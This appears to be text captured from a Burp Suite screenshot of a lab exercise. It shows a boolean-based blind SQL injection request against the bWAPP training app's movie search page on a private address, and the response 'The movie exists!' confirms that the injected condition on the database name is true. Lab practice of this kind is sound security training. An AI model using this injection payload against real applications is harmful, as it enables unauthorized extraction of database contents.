 Send Cancel < > Target: http://192.168.43.14 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_4.php?title=
iron+man'+and+(select+case+when(database()='bwapp')+then+'a'+else+'b
'+end)='a';--+-&action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man&action=search
9 Cookie: security_level=0; PHPSESSID=ou6hsee1l57rg5rcn15pve24g4;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
; JSESSIONID=250595BAD0D59002385E8A87AB06E46C
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
68
69 <p>
70
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title" size="25">
73
74 <button type="submit" name="action" value="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists!
80 </div>
81
82 <div id="side">
83
84 <a href="http://itsecgames.blogspot.com" target="blank_"
class="button">
<img src="./images/blogger.png">
</a>
85 <a href="http://be.linkedin.com/in/malikmesellem" target="
blank_" class="button">
<img src="./images/linkedin.png">
</a>
86 <a href="http://twitter.com/MME_IT" target="blank_" class="
button">
<img src="./images/twitter.png">
INSPECTOR ?
Selection (18)
SELECTED TEXT
The movie exists!
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (5)
Request Headers (9)
Response Headers (10)